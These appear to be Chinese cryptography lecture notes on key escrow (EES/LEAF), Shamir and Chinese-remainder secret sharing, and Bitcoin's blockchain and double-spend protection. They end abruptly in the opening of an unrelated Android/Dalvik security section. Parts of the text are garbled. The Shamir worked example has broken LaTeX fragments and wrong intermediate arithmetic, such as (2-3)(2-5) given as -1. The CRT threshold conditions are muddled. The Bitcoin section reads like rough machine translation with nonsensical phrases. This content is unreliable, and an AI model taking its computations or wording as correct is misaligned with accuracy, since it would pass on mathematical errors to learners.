通信双方为了使用Skipjack算法加密他们的通信，都必须有一个装有托管加密芯片的安全的防窜扰设备，该设备负责实现建立安全信道所需的协议，包括协商或分布用于加密通信的80比特秘密会话密钥KS。例如，会话密钥可使用Diffie-Hellman密钥协商

协议,该协议执行过程中,两个设备仅交换公共值即可获得公共的秘密会话密钥。

80比特的会话密钥KS建立后,被传送给加密芯片,用于与初始化向量IV(由芯片产生)一起产生LEAF。控制软件使用芯片单元密钥KU加密KS,然后将加密后的结果和芯片识别符UID、认证符A链接,再使用公共的族密钥KF加密以上链接的结果而产生LEAF。



最后将IV和LEAF传递给接收芯片,用于建立同步。同步建立后,会话密钥就可用于通信双方的加解密。对语音通信,消息串(语音)首先应被数字化。下图显示的是在发送者的安全设备和接收者的安全设备之间传送LEAF以及用会话密钥KS加密明文消息hello的过程。图中未显示初始向量。□

在双向通信(如电话)中,通信每一方的安全设备都需传送一个IV和由其设备芯片计算出的LEAF。然后,两个设备使用同一会话密钥KS来加密传送给通信对方的消息,并解密由对方传回的消息。

4. 法律实施存取 政府机构在进行犯罪调查时,为了监听被调查者的通信,首先必须取得法院的许可证书,并将许可证书出示给通信服务的提供者(电信部门),并从电信部门租用线路用来截取被监听者的通信。如果被监听者的通信是经过加密的,

则被截获的通信首先通过一个政府控制的解密设备，如上一张图所示，其中D表示解密。解密设备可识别由托管芯片加密的通信，取出LEAF和IV，并使用族密钥KF解密LEAF以取出芯片识别符UID和加密的会话密钥\$E_{KU}(KS)\$。


政府机构将芯片识别符UID、法院许可监听的许可证书、解密设备的顺序号以及政府机构对该芯片的单元密钥分量的要求一起给托管机构。托管机构在收到并验证政府机构传送的内容后，将被加密的单元密钥分量\$E{K_1}(KU_1)\$和\$E{K2}(KU_2)\$传送给政府机构的解密设备，解密设备分别使用加密密钥\$K_1\$和\$K_2\$解密\$E{K1}(KU_1)\$和\$E{K2}(KU_2)\$以得到\$KU_1\$、\$KU_2\$，求它们的异或\$KU_1 \oplus KU_2\$，即为单元密钥\$KU\$。由单元密钥\$KU\$解密\$E{KU}(KS)\$，得被调查者的会话密钥KS。最后解密设备使用KS解密被调查者的通信。为了实现解密，解密设备在初始化阶段，应安装族密钥KF和密钥加密密钥\$K_1\$、\$K_2\$。

托管机构在传送加密的密钥分量时，也传送监听的截止时间。因此解密设备的设计应使得它到截止时间后，可自动销毁芯片单元密钥及用于得到单元密钥的所有信息。同时，因为每一次新的会话用一个新的会话密钥加密，所以解密设备在监听的截止时间之前，在截获调查者新的会话时，可不经过托管机构而直接从LEAF中提取并解密会话密钥。因此，除在得到密钥时可有一个时间延迟外，对被截获通信的解密也可在监听的有效期内有一个时间延迟。这种时间延迟对有些案情极为重要，如监听进行绑架的犯罪分子或监听有计划的恐怖活动。

因为被调查的通信双方使用相同的会话密钥，所以解密设备不需要对通信双方都取出LEAF及芯片单元密钥，解密设备只需取出被调查者一方的LEAF及芯片单元密钥。如果某人想监听他人的通信，他必须首先能够截获他人的通信，然后必须有一个解密设备和两个经过加密的芯片单元密钥分量。因为制造解密设备必须知道保密算法、族密钥KF和密钥加密密钥K1、K2，任何未经授权的人，都不可能私自制造出解密设备，因此无法获得对他人的监听。

8.3.2 密钥托管密码体制的组成成分

EES提出以后，密钥托管密码体制受到了普遍关注，已提出了各种类型的密钥托管密码体制，包括软件实现的、硬件实现的、有多个委托人的、防用户欺诈的、防委托人欺诈的等。密钥托管密码体制从逻辑上可分为3个主要部分：用户安全成分USC(user security component)、密钥托管成分KEC(key escrow component)和数据恢复成分DRC(data recovery component)。三者的关系如图5.12所示，USC用密钥KS加密明文数据，并且在传送密文时，一起传送一个数据恢复域DRF (data recovery field)。DRC使用包含在DRF中的信息及由KEC提供的信息恢复明文。



用户安全成分USC是提供数据加解密能力以及支持密钥托管功能的硬件设备或软件程序。USC可用于通信和数据存储的密钥托管，通信情况包括电话通信、电子邮件及其他一些类型的通信，由法律实施部门在获得法院对通信的监听许可后执行对突发事件的解密。数据的存储包括简单的数据文件和一般的存储内容，突发解密由数据的所有者在密钥丢失或损坏时进行，或者由法律实施部门在获得法院许可证书后对计算机文件进行。USC使用的加密算法可以是保密的、专用的,也可以是公钥算法。

密钥托管成分KEC用于存储所有的数据恢复密钥，通过向DRC提供所需的数据和服务以支持DRC。KEC可以作为密钥管理系统的一部分，密钥管理系统可以是单一的密钥管理系统（如密钥分配中心），也可以是公钥基础设施。如果是公钥基础设施，托管代理机构可作为公钥证书机构。托管代理机构也称为可信赖的第三方，负责操作KEC，可能需要在密钥托管中心注册。密钥托管中心的作用是协调托管代理机构的操作或担当USC或DRC的联系点。

数据恢复成分DRC是由KEC提供的用于通过密文及DRF中的信息获得明文的算法、协议和仪器。它仅在执行指定的已授权的恢复数据时使用。要想恢复数据，DRC必须获得数据加密密钥，而要获得数据加密密钥则必须使用与收发双方或其中一方相联系的数据恢复密钥。如果只能得到发送方托管机构所持有的密钥，DRC还必须获得向某一特定用户传送消息的每一方的被托管数据，此时可能无法执行实时解密，尤其是在各方位于不同的国家并使用不同的托管代理机构时。

如果DRC只能得到收方托管机构所持有的密钥，则对从某一特定用户发出的所有消息也可能无法实时解密。如果能够使用托管代理机构所持有的密钥恢复数据，那么DRC一旦获得某一特定USC所使用的密钥，就可对这一USC发出的消息或发往这一

USC的消息实时解密。对两方同时通信（如电话通信）的情况，如果会话双方使用相同的数据加密密钥，系统就可实时地恢复加密数据。

8.4 秘密分割

在导弹控制发射、重要场所通行检验等情况下，通常必须由两人或多人同时参与才能生效，这时都需要将秘密分给多人掌管，并且必须有一定人数的掌管秘密的人同时到场才能恢复这一秘密。由此，引入门限方案（threshold schemes）的一般概念。

8.4.1 秘密分割门限方案

定义：设秘密 s 被分成 n 个部分信息，每一部分信息称为一个子密钥或影子，由一个参与者持有，使得：①由 k 个或多于 k 个参与者所持有的部分信息可重构 s 。②由少于 k 个参与者所持有的部分信息则无法重构 s 。则称这种方案为 (k,n) -秘密分割门限方案， k 称为方案的门限值。

如果一个参与者或一组未经授权的参与者在猜测秘密 s 时，并不比局外人猜秘密时有优势，即③由少于 k 个参与者所持有的部分信息得不到秘密 s 的任何信息。则称这个方案是完善的，即 (k,n) -秘密分割门限方案是完善的。下面介绍最具代表性的两个秘密分割门限方案。

8.4.2 Shamir门限方案

Shamir门限方案是基于多项式的Lagrange插值公式的。插值是古典数值分析中的一个基本问题，问题如下：已知一个函数 $\varphi(x)$ 在 k 个互不相同的点的函数值 $\varphi(x_i) (i=1,2,\dots,k)$ ，寻求一个满足 $f(x_i) = \varphi(x_i) (i=1,2,\dots,k)$ 的函数 $f(x)$ ，用来逼近 $\varphi(x)$ 。 $f(x)$ 称为 $\varphi(x)$ 的插值函数， $f(x)$ 可取自不同的函数类，既可为代数多项式，也可为三角多项式或有理分式。若取 $f(x)$ 为代数多项式，则称差值问题为代数插值， $f(x)$ 称为 $\varphi(x)$ 的插值多项式。常用的代数插值有Lagrange插值、Newton插值、Hermite插值。

Lagrange插值 已知 $\varphi(x)$ 在 k 个互不相同的点的函数值 $\varphi(x_i) (i=1,2,\dots,k)$ ，可构造 $k-1$ 次插值多项式为

$$f(x) = \sum_{j=1}^k \varphi(x_j) \prod_{i=1, i \neq j}^k \frac{x - x_i}{x_j - x_i}$$

这个公式成为Lagrange插值公式。

上述问题也可认为是已知 $k-1$ 次多项式 $f(x)$ 的 k 个互不相同的点的函数值 $f(x_i)$ ($i=1, 2, \dots, k$)，构造多项式 $f(x)$ 。若把密钥 s 取作 $f(0)$ ， n 个子密钥取作 $f(x_i)$ ($i=1, 2, \dots, n$)，那么利用其中的任意 k 个子密钥可重构 $f(x)$ ，从而可得到密钥 s ，这种 (k, n) -秘密分割门限方案就是 Shamir 门限方案。

这种门限方案也可按如下更一般的方式来构造。设 $GF(q)$ 是一有限域，其中 q 是一大素数，满足 $q \geq n+1$ ，秘密 s 是在 $GF(q) \setminus \{0\}$ 上均匀选取的一个随机数，表示为 $s \in RGF(q) \setminus \{0\}$ 。 $k-1$ 个系数 a_1, a_2, \dots, a_{k-1} 的选取也满足 $a_i \in RGF(q) \setminus \{0\}$ ($i=1, 2, \dots, k-1$)。在 $GF(q)$ 上构造一个 $k-1$ 次多项式

$$f(x) = a_0 + a_1 x + \dots + a_{k-1} x^{k-1}$$

n 个参与者记为 P_1, P_2, \dots, P_n ，分配到的子密钥为 $f(i)$ 。如果任意 k 个参与者

$\{P_i\}_{i=1}^n, \{f(i)\}_{i=1}^n, (1 \leq i \leq n)$ 要想得到秘密 s ，可使用 $\{(i_l, f(i_l)) | l=1, \dots, k\}$ 构造如下的线性方程组：

$$\begin{aligned} & a_0 + a_1(i_1) + \dots + a_{k-1}(i_1)^{k-1} = f(i_1) \\ & a_0 + a_1(i_2) + \dots + a_{k-1}(i_2)^{k-1} = f(i_2) \\ & \dots \\ & a_0 + a_1(i_k) + \dots + a_{k-1}(i_k)^{k-1} = f(i_k) \end{aligned}$$

因为 i_l ($1 \leq l \leq k$) 均不相同，所以可由 Lagrange 插值公式构造如下的多项式：

$$f(x) = \sum_{j=1}^k f(i_j) \prod_{l=1, l \neq j}^k \frac{x - i_l}{i_j - i_l} \mod q$$

从而可得秘密 $s = f(0)$ 。然而参与者仅需知道 $f(x)$ 的常数项 $f(0)$ 而无需知道整个多项式 $f(x)$ ，所以仅需以下表达式就可求出 s ：

$$s = (-1)^{k-1} \sum_{j=1}^k f(i_j) \prod_{l=1, l \neq j}^k \frac{i_l - i_j}{i_j - i_l} \mod q$$

如果 $k-1$ 个参与者想获得秘密 s ，他们可构造出由 $k-1$ 个方程构成的线性方程组，其中有 k 个未知量。对 $GF(q)$ 中的任一值 s_0 ，可设 $f(0) = s_0$ ，这样可得第 k 个方程，并由 Lagrange 插值公式得出 $f(x)$ 。因此对每一 $s_0 \in GF(q)$ 都有一个唯一的多项式满足式，所以已知 $k-1$ 个子密钥得不到关于秘密 s 的任何信息，因此这个方案是完善的。

例：设 $k=3, n=5, q=19, s=11$ ，随机选取 $a_1=2, a_2=7$ ，得多项式为

$$f(x) = (7x^2 + 2x + 11) \bmod 19$$

分别计算

$$\begin{aligned} f(1) &= (7+2+11) \bmod 19 = 20 \bmod 19 = 1 \\ f(2) &= (28+4+11) \bmod 19 = 43 \bmod 19 = 5 \\ f(3) &= (63+6+11) \bmod 19 = 80 \bmod 19 = 4 \\ f(4) &= (112+8+11) \bmod 19 = 131 \bmod 19 = 17 \\ f(5) &= (175+10+11) \bmod 19 = 196 \bmod 19 = 6 \end{aligned}$$

得5个子密钥。

如果知道其中的3个子密钥 $f(2)=5, f(3)=4, f(5)=6$ ，就可按以下方式重构 $f(x)$ ：

$$\begin{aligned} &\$ \$ \begin{aligned} &5 \times \frac{(x-3)(x-5)}{(2-3)(2-5)} = 5 \times \frac{(x-3)(x-5)}{(-1) \bmod 19} \\ &5 \times (x-3)(x-5) = 5 \times 13 \times (x-3)(x-5) \end{aligned} \\ &65(x-3)(x-5) \end{aligned}$$

$\$ \$$

$$\begin{aligned} &\$ \$ \begin{aligned} &4 \times \frac{(x-2)(x-5)}{(3-2)(3-5)} = 4 \times \frac{(x-2)(x-5)}{(-2) \bmod 19} \\ &4 \times (x-2)(x-5) = 4 \times 9 \times (x-2)(x-5) \end{aligned} \\ &36(x-2)(x-5) \end{aligned}$$

$\$ \$$

$$\begin{aligned} &\$ \$ \begin{aligned} &6 \times \frac{(x-2)(x-3)}{(5-2)(5-3)} = 6 \times \frac{(x-2)(x-3)}{(-2) \bmod 19} \\ &6 \times (x-2)(x-3) = 6 \times 16 \times (x-2)(x-3) \end{aligned} \\ &96(x-2)(x-3) \end{aligned}$$

$\$ \$$

所以：

$$\begin{aligned} &\$ \$ \begin{aligned} &f(x) = [65(x-3)(x-5) + 36(x-2)(x-5) + 96(x-2)(x-3)] \bmod 19 \\ &[8(x-3)(x-5) + 17(x-2)(x-5) + (x-2)(x-3)] \bmod 19 \\ &(26x^2 - 188x + 296) \bmod 19 = 7x^2 + 2x + 11 \end{aligned} \end{aligned}$$

$\$ \$$

从而得秘密为 $s=11$

8.4.3 基于中国剩余定理的门限方案

设 m_1, m_2, \dots, m_n 是n个大于1的整数，满足 $(\forall i, j, i \neq j) (m_i, m_j) = 1$ 和 $m_1 m_2 \dots m_k > m_{n-1} m_{n-2} \dots m_{n-k+2}$ 。又设s是秘密数据，满足 $m_n m_{n-1} \dots m_{n-k+2} < s < m_1 m_2 \dots m_k$ 。计算 $M = m_1 m_2 \dots m_n$ ， $s_i = s \bmod m_i$ ($i = 1, 2, \dots, n$)。以 (s_i, m_i, M) 作为一个子密钥，集合 $\{(s_i, m_i, M)\}^n$ 即构成了一个(k,n)门限方案。

这是因为，在k个参与者（记为 i_1, i_2, \dots, i_k ）中，每个 i_j 计算

$$\left(\begin{array}{l} M_{i_j} = \frac{M}{m_{i_j}} \\ N_{i_j} \equiv M_{i_j}^{-1} \bmod m_{i_j} \\ y_{i_j} = s_{i_j} M_{i_j} N_{i_j} \end{array} \right).$$

结合起来，根据中国剩余定理可求得 $s = \sum_{j=1}^k y_{i_j} \bmod \prod_{j=1}^k m_{i_j}$ 。显然，若参与者少于k个，则无法求出s。

CRYPT-9 数字货币

目录

9.1 数字货币 9.2 比特币的交易原理 9.3 区块链技术在比特币中的运用

9.1 数字货币

9.1.1 数字货币与虚拟货币

- 与实物货币相似属性
 - 但允许即时交易和无边界转让
 - 虚拟货币和加密货币都是数字货币的类型，但相反是不正确的。与传统货币一样，这些货币可用于购买实物商品和服务，但也可能限于某些社区，例如用于在线游戏或社交网络内部使用。
 - 虚拟货币
 - 一种不受监管的数字货币，通常由其开发人员发布并控制，并在特定虚拟社区的成员中使用和接受
 - 一种在某些环境中像货币一样运作的交易媒介，但不具有真实货币的所有属性

9.1.2 虚拟货币与加密货币

- 虚拟货币
 - 欧洲中央银行（European Central Bank）：一种不受监管的数字货币，通常由其开发商发行并通常由其控制，并在特定虚拟社区的成员中使用和接受
 - 美国财政部：一种在某些环境中像货币一样运作的交易媒介，但并不具有真实货币的所有属性
 - 加密货币
- 一种依赖密码技术的数字代币
 - 将令牌传输的数字签名链接在一起
 - 点对点网络和
 - 权力下放

- 用于创建和管理货币的工作证明

9.1.3 加密货币定义

- 一种数字资产，旨在作为使用加密技术的交换媒介来保证交易的安全并控制货币额外单位的创建。
- 假设在相互不信任的环境中工作
- 比特币在2009年成为第一个分散加密货币
- 比特币及其衍生品采用分散控制而不是集中式电子货币/集中银行系统。
- 分散控制与分布式账本角色中比特币区块链交易数据库的使用有关。

Ledger



Alice	5.3
Bob	100
Frank	700
Carlos	3
Jane	1.3
Charlie	4.645
Scott	.00000001
Kristin	1


典型情况

- 爱丽丝想买鲍勃的车
- 他们同意与价格100 BTC的鲍勃
- Alice注册交易（Alice的余额为-100 BTC，Bob的余额为+100 BTC）
- 如何：
 - 确保Alice有足够的资金
 - 确保鲍勃不能否认收到付款
 - 防止Alice花费同样的钱进行多次交易（双重支出）
 - 防止第三方花费Alice的资金
 - 解决方案基于诸如区块链、数字签名交易和工作证明方案等概念

9.2 比特币的交易原理

9.2.1 区块链数据库

- 一个开放的分布式数据库，保持有序块不断增长的列表。网络中的所有节点都维护数据库的副本
 - 每个块都包含一个时间戳，一个指向前一个块的链接和一个事务列表
 - 区块链本身对数据修改具有抵抗力 - 一旦记录，块中的数据不能追溯性地改变




9.2.2 凭据校验工作

- 一般来说：
 - 难以解决的挑战，但容易检查解决方案
 - 产生困难的计算挑战（例如，NP难题）
 - 网络中的所有节点试图通过选择要检查的随机解决方案来并行解决问题
 - 获胜者创建新块并在网络中传播
 - 网络中的每个节点都独立验证块
 - 赢家获得bitcoins的数量
 - 尽管可能，两个节点同时创建新块的概率很低：

- 避免创建替代新块
- 如果创建了两个备选块，则每个参与者都会接受其中一个块
 - 挑战的难度始终自动调整，以便网络在10分钟内找到新的区块

9.2.3 交易


- 包含比特币数量变化的信息的记录
 - 输入：
 - 取消付款人提前收到的值
 - 输出：
 - 支付事件的非交易（交换）
 - 支付给收款人的金额，他/她可以用作他/她进一步交易的输入
 - 记录由付款人签字



9.2.4 如何在比特币系统中发送货币


- 在基本层面上，爱丽丝向鲍勃汇款时，她只是简单地播放一条包含账户和金额的消息 - 从爱丽丝发送5.0 BTC到鲍勃
 - 每个接收它的节点都会更新其分类账的副本，然后传递交易消息

- 但是，节点如何确保请求是真实的，只有合法的所有者才能发送消息？
- 电子签名！
- 用户的“账号”是他/她的公钥




9.2.5 如何验证您的余额？

- 事实上，根本没有账户余额记录
 - 只存在多少用户收到的信息以及他/她早些时候花了多少钱
- 而不是余额，资金的所有权通过与以前交易的链接进行验证



9.2.6 交易详情

- 要发送5.0 BTC给Bob，Alice必须参考其他交易，并在其中收到5个或更多比特币
- 这些被引用的事务被称为“输入”。
- 验证此交易的其他节点将检查这些输入以确保Alice实际上是收件人，并且输入可累加5个或更多比特币




The diagram illustrates a Bitcoin transaction structure. On the left, under 'Inputs' (highlighted in blue), there are six input entries. Each entry shows a previous output address, its amount (e.g., 8, 0.03, 1, 130, 0.55357267, 0.03270607), a 'From address' (the address from which the funds originated), and a 'ScriptSig' (the script that defines how the funds can be spent). A blue bracket groups the first five inputs, and a blue '+' sign followed by '139.6' indicates the total amount of these inputs. On the right, under 'Outputs' (highlighted in green), there are two output entries. Each entry shows an index, a 'Redeemed at input' address, its amount (0.01071174 and 139.605567), a 'To address' (the address to which the funds are sent), and a 'ScriptPubKey' (the script that defines how the funds can be spent). A green bracket groups both outputs, and a green '+' sign followed by '139.6' indicates the total amount of these outputs.

Previous output (index) ²	Amount ²	From address ²	Type ²	ScriptSig ²
eb38f77560ca...:1	8	1P9SgqzjFWgWVAuZBFwimNPV7LunaJpgTj	Address	30450220078df7c48ed152bd40eae4a73afe31 044760639da2c0d6158484e1a4dab332fefc4bb1 +!!!
b912994fca58...:1	0.03	18Mk65wV1E5kCVHFShvUTU6zt4yVFKM5Ft	Address	304502204e877fc5ca3783e165052e64c4788dd 04769bbfc55cbd412784e024c8624f8c4f42d7cb +!!!
58379d94fe85...:15	1	1G4hfnM2ufAPEECdawg5gtvUTBB2PxvLr2	Address	3044022075d23fd4a8004866777210f51f46c961 046dd45b37fe3ff3f1563458cfbd87f922d1b4a- +!!!
fc9d1cd1c2ac...:1	130	1UpQvnJSMgqqibQBGZwbobdX2Ghn9YWyC7	Address	3046022100a65a188b89a4e5ae2eaa5ba387503 04ba81a1a538c5dd7e0c76884497ab522456b9 +!!!
7b6f7d4a521c...:1	0.55357267	16Kb6XppHUbjgmYQDpRyxz9jNE9Az5Xvcb	Address	3045022100eeb76e61abe62d38fd462eadf1d11f 04f4fa1d3e26f3e7058038871a31b8bf63fd127f6 +!!!
544097a30e09...:0	0.03270607	1JnsDx1g6c757z8AnJuemj46YQgCTw54QN	Address	3045022100859df2ced47493e86a849cce10615 04de257fe6490bd16188be6d06ca7b34816fa4b1 +!!!

Index ²	Redeemed at input ²	Amount ²	To address ²	Type ²	ScriptPubKey ²
0	8baaca27d158...	0.01071174	1F7BgzQbyWTWzEMUKNzzLdjkbjjaQT9K96m	Address	OP_DUP OP_HASH160 9abd2e0c0a63dea36b75c3128fe15d82f274e394 OP_EQUALVERIFY OP_CHECKSIG +!!!
1	1bb973b4ccc8...	139.605567	1NT2zFMa11NiCZyd4kqgXRZPf3iS6ZPGZ	Address	OP_DUP OP_HASH160 eb471d7a903e538cb94c1f2faf20eaadad8479af OP_EQUALVERIFY OP_CHECKSIG


9.2.7 所有权传递链

- 此交易参考总共139.6比特币的6个输入
- 在输出部分，注意有两行
 - 其中的第一个实际上是作为交易的更改返回给发件人
- 简化规则规定每个输入必须在事务中完全用完
 - 如果您要发送的金额与您的某个输入不完全匹配，则需要将剩余金额发回给自己




所有权传递链验证

- 通过这些参考输入链接，比特币的所有权以一种链式传递，每种交易的有效性取决于以前的交易
- 你如何相信那些以前的交易？
 - 你不能，也应该检查他们的输入
 - 事实上，当您第一次安装比特币钱包软件时，它会下载所有有史以来的交易，并检查每一笔交易的有效性，直至回到有史以来的第一笔交易



所有权传递链，双重验证

- 一旦交易使用过一次，它将被视为已用完，并且不能再次使用
- 在验证交易时，除了其他检查外，节点还确保输入尚未用完
- 对于每个输入，节点检查每一个其他事务，以确保输入之前没有被使用过
- 尽管这看起来很耗时，因为现在有超过2000万笔交易，但它的速度非常快，并且有未使用的交易索引



找出自己的平衡需要重复所有有史以来的事务，并将所有未使用的输入加起来

9.2.8 没有怜悯的错误

- 因为您没有银行或信用卡公司可以上诉
 - 任何“用户错误”错误都可能导致比特币的永久损失，而不仅仅是您自己的帐户，而是比特币经济总体
 - 如果您丢失了私钥，与相应公钥相关的任何资金将永远消失
 - 由于硬盘崩溃和备份不足，人们可能会丢失私钥，这意味着比特币最终将成为通货紧缩的货币

9.2.9 匿名和身份


- 如果您通过隐藏IP地址的TOR网络访问比特币，则可以使用比特币，而不会泄露比您的公钥更多的东西
 - 为了避免有人将您的交易连接在一起（请记住，它们都公开存储在每台计算机上！），您可以为每个传入交易生成一个新的公钥
 - 生成公钥是匿名的，通常与您的真实身份无关，可以离线完成

- 公私密钥对是随机生成的
- 因为有很多不同的可能地址，所以没有理由甚至检查是否有其他人已经拥有该密钥
- 事实上，如果你猜猜别人的钥匙，你就可以获得他们的钱！

9.3 区块链技术在比特币中的运用


9.3.1 比特币的双倍支出

- 通过验证数字签名，我们知道只有真正的所有者才能创建交易消息
 - 为了确保发件人真的有钱可花，我们还检查每个参考输入，确保它没有花销
 - 但系统中仍然存在一个大的安全漏洞，可能会导致“未使用的检查”不可靠，这与交易顺序有关。




9.3.2 检查交易的顺序

- 考虑到事务是通过网络逐个节点传递的，所以不能保证你接收它们的顺序代表它们被创建的顺序
 - 你不应该相信时间戳，因为人们可以很容易地说出创建交易的时间
 - 与贝宝等中央系统对比，中央计算机很容易跟踪交易顺序



9.3.3 交易订单


- 您无法确定一笔交易是否先于另一笔交易，并且这可能导致欺诈行为
 - 例如，恶意用户 Alice 可以发送给 Bob 的交易，等待 Bob 发送产品，然后将引用相同“输入”的另一个交易发回给自己。
 - 由于传播时间的差异，网络上的一些节点会在 Bob 之前收到第二个“双重支出”交易。
 - 当鲍勃的交易到达时，他们会认为它无效，因为它试图重复使用输入。
 - 总的来说，整个网络中 Bob 或 Alice 是否有这笔钱会有分歧，因为没有办法证明哪个交易是先发生的



9.3.4 用区块链技术解决问题


区块链：交易顺序

- 整个网络需要有一种方式来就交易顺序达成一致
- 比特币的解决方案是通过一种数学竞赛来确定和保护订单的聪明方式
- 比特币系统通过将交易放置在称为块的组中并将这些块链接在一起称为区块链的交易中来对交易进行订购
 - 请注意，这与交易链不同
 - 区块链用于订购交易，而交易链则记录所有权如何变化



区块链 每个块都有一个对前一个块的引用，这就是将一个块一个接一个地放在一个块中的情况。


- 可以将引用向后遍历到有史以来的第一组事务。
- 在同一个块中的事务被认为具有发生在同一时间，并且尚未在一个区块中的交易被称为“未确认”，或无序



- 任何节点都可以将一组未确认的交易收集到一个块中，并将其广播到网络的其余部分，作为链中下一个块的内容的建议
 - 由于多人可以同时创建区块，因此可能有多种选择可供选择，因此网络如

何决定下一个应该选择哪个区块？

- 我们不能依赖块到达的顺序，因为正如上面的交易所解释的那样，它们可能会在网络中的不同点上以不同的顺序到达




创建新的块


- 每个有效的块必须包含一个非常特殊的数学问题的答案
 - 通过散列函数（32字节，SHA256）运行块的整个文本以及额外的随机猜测，直到输出低于某个阈值
 - 整个比特币网络中的每台计算机都有猜测数字，平均需要10分钟才能找到解决方案
 - 第一个解决数学问题的人广播他们的区块，并将他们的交易组接受为链中的下一个。数学问题中的随机性在人们找到解决方案时有效地展开，使得两个人不可能同时解决它

多个分支

- 然而，偶尔会同时解决多个区块，导致多个可能的分支
 - 在这种情况下，您只需构建您收到的第一个。其他人可能以不同的顺序接收了这些块，并且将在他们收到的第一个块上构建



- 当有人解决另一个块时，领带被破坏
- 您总是立即切换到可用的最长分支
- 在同一时间解决问题的情况很少
- 区块链在整个网络中迅速稳定




区块链中的双重支出

- 链条末端存在一些不明确的事实对交易安全性有重要影响
- 例如，如果您的交易发现自己位于其中一个较短的分支中，则它将在区块链中失去其位置
- 这意味着它只会回到未确认的交易池中，并被包含在后面的块中
- 这打开了双重打击的攻击之门


例如：

- 一个骗子，爱丽丝，把钱汇给鲍勃
- 鲍勃然后等待交易“确认”到区块链中，然后发货
- 现在，因为节点总是切换到更长的分支，所以如果Alice可以生成一个更长的分支，将Bob的交易替换为其他人，那么他的钱将被有效地清除
- 鲍勃的交易最初将被扔回未经确认的游池
- 但是由于Alice用另一个使用相同输入的事务取代了它，节点现在会认为Bob的事务是无效的，因为它引用了已经用完的输入




双重支出的预防

- 你可能认为Alice可以在恰当的时间预先计算一系列块以在网络上弹出，但每个块中的数学拼图实际上可以防止这种情况发生
 - 一旦她想要构建的块被解决，她就只能开始解决块，并且其散列值是已知的
 - 因此，她与网络的其他部门进行竞赛，直到鲍勃运送产品，这是她想要展示更长时间的分支时
 - 她必须私下工作，因为如果鲍勃听说她的双重消费块，他显然不会运送产品
 - 最后一个问题，如果Alice拥有一台速度非常快的电脑，或者可能是一间装满电脑的房间，Alice是否能够超越所有人
 - 即使有数千台电脑，她也不可能赢得解决障碍的比赛，因为她不是在竞争任何一台电脑，而是整个网络
 - 她需要控制整个网络总计算能力的一半，才有50%的机会在别人面前解决问题



- 区块链中的交易受数学难题保护
 - 一个攻击者攻击整个网络的其余部分
 - 各个块之间相互建立的结果是，进一步返回链中的交易更加安全
 - 该系统在链条末端容易受到双重支出攻击，这就是为什么建议在考虑收到最终资金之前等待几个块的原因

Transaction Order protected by Race



不需要信任

- 令人惊讶的是，迄今为止没有任何描述需要任何信任
- 当您从比特币网络中的陌生人处收到信息时，您可以检查自己的区块解决方案是否正确
- 因为数学问题太难了，你知道攻击者无法自己产生它们
- 这些解决方案证明了整个网络的计算能力得以实现

9.3.5 新的比特币从哪里来？


- 为了汇款，您必须参考以前的交易，您之前是否是收款人，但硬币首先如何进入这个所有权链？
- 作为慢慢随机生成和分配硬币的一种方式，给予任何人解决方块的“奖励”
- 这就是为什么解决块被称为挖掘，尽管它的真正目的是验证交易，并保护区块链每4年，块奖励减半，所以最终不会有更多的硬币被释放
 - 总共将创造约2100万个
- 除了块奖励之外，矿工还可以获得交易中可选择的任何交易费用。
 - 现在，矿工将包括没有费用的交易，因为他们的主要动机是块奖励，
 - 但在未来，交易可能会按照附加费的顺序处理，没有费用的交易可能会被忽略。
 - 以比特币发送资金可能不会免费，但希望仍然比目前的信用卡收费便宜

9.3.6 挖掘池

- 平均而言，典型的计算机需要几年时间才能解决问题
 - 一个人在网络其他部分（通常需要10分钟）之前解决问题的几率非常低
 - 为了获得稳定的收入来源，许多人加入了被称为采矿池的团体，这些团体共同努力解决块问题，并根据贡献的工作分配奖励
 - 这些行为有点像同事中的彩票池，除了其中一些矿池非常大，并且占网络中所有计算机的20%以上
 - 这些池中有一些如此之大的事实对安全性有一些重要的影响
 - 攻击者不太可能以比网络其余部分快得多的速度连续地解决数个方块，但这是可能的，并且随着攻击者的处理能力与网络其他部分成比例地增加
 - 事实上，其中一个挖矿公司BTC Guild已经自行完成了6个区块，并且自愿限制其成员避免对整个比特币网络的不信任

矿池最终会趋向全部挖空

Probability of solving 6 blocks in a row faster than network.



9.3.7 建议的等待时间

- 目前的建议是等待交易至少进入一个区块，或者获得一个确认，然后再考虑最终的交易
- 对于较大的交易，等待至少6个或更多的块

9.3.8 确认时间

- 按设计，每个块需要大约10分钟才能解决，因此等待6个街区需要大约一个小时
- 与信用卡交易需要几秒钟的时间相比，等待这一长时间以确认可能看起来很繁琐
 - 但是，请记住，信用卡客户可以在几个月后申请盗用的卡从商家撤销费用（称为退款）
 - 这样一来，从商家的角度来看，比特币实际上要快得多
- 选择10分钟的特定选择以避免不稳定性和延迟的确认时间
- 随着更多的计算机加入网络，专用硬件专为采矿而设计，模块解决时间将变得非常短

- 为了补偿计算时间上的变化，每两周比特币软件将数学问题的难度重新标定为10分钟

结论

- 比特币是由同行网络维护的受数学保护的数字货币
- 数字签名授权单个交易，通过交易链传递所有权，以及在区块链中保护的交易的顺序
- 通过要求每个块能够解决困难的数学问题，潜在的攻击者在计算竞赛中与网络的其余部分进行对抗，他们不太可能获胜



1.7 Android 安全基础

- 1.7.1 Android 环境搭建
- 1.7.2 Dalvik 指令集
- 1.7.3 ARM 汇编基础
- 1.7.4 Android 常用工具

1.7.1 Android 环境搭建

1.7.2 Dalvik 指令集

- Dalvik 虚拟机
- Dalvik 指令集
 - 指令格式
 - 寄存器
 - 类型、方法和字段
 - 空操作指令
 - 数据操作指令
 - 返回指令
 - 数据定义指令
 - 锁指令
 - 实例操作指令
 - 数组操作指令
 - 异常指令
 - 跳转指令
 - 比较指令
 - 字段操作指令
 - 方法调用指令
 - 数据转换指令
 - 数据运算指令
- smali 语法
 - 循环语句
 - switch 语句
 - try-catch 语句
- 更多资料

Dalvik 虚拟机

Android 程序运行在 Dalvik 虚拟机中，它与传统的 Java 虚拟机不同，完全基于寄存器架构，数据通过直接通过寄存器传递，大大提高了效率。Dalvik 虚拟机属于 Android 运行时环境，它与一些核心库共同承担 Android 应用程序的运行工作。Dalvik 虚拟机有自己的指令集，即 smali 代码，下面会详细介绍它们。

Dalvik 指令集

指令格式

Dalvik 指令语法由指令的位描述与指令格式标识来决定。

位描述约定如下：

- 每 16 位使用空格分隔。
- 每个字母占 4 位，按照顺序从高字节到低字节排列。
- 顺序采用 A~Z 的单个大写字母作为一个 4 位的操作码，op 表示一个 8 位的操作码。
- "Ø" 来表示这字段所有位为 0 值。

指令格式约定如下：

- 指令格式标识大多由三个字符组成，前两个是数字，最后一个字母。
